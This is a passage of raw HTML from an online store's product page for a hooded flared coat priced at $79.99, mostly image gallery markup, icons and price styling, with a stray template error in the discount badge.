//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28924200845545">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-28924200878313"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-28924200878313"
            data-alt="Native American Hooded Flared Coat NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28924200878313">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-28924200911081"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-28924200911081"
            data-alt="Native American Hooded Flared Coat NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28924200911081">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20172661457129__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20172661457129__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20172661457129__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-28924200812777"
              data-media-position="1"
              data-alt="Native American Hooded Flared Coat NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-1
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=416" alt="Native American Hooded Flared Coat NBD" srcset="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-28924200845545"
              data-media-position="2"
              data-alt="Native American Hooded Flared Coat NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-2
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=416" alt="Native American Hooded Flared Coat NBD" srcset="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-28924200878313"
              data-media-position="3"
              data-alt="Native American Hooded Flared Coat NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-3
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=416" alt="Native American Hooded Flared Coat NBD" srcset="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-28924200911081"
              data-media-position="4"
              data-alt="Native American Hooded Flared Coat NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-4
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=416" alt="Native American Hooded Flared Coat NBD" srcset="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--20172661457129__main"
          data-section="template--20172661457129__main"
          data-url="/products/native-american-hooded-flared-coat-19"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AMnUrdndKbWxZYi9rN__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Native American Hooded Flared Coat NBD
  </h1>
  <a href="/products/native-american-hooded-flared-coat-19" class="product__title">
    <h2 class="h1">
      Native American Hooded Flared Coat NBD
    </h2>
  </a>
  <style>
    .product__title-AMnUrdndKbWxZYi9rN__title h1 {
      font-size: 3.0rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AMnUrdndKbWxZYi9rN__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AdHhBT2lwRm1xRkE3e__judge_me_reviews_preview_badge_tDwXbd" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7504286875881'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--20172661457129__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20172661457129__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AenhhVmY1aDVxQ2R6N__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20172661457129__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42250252812521">
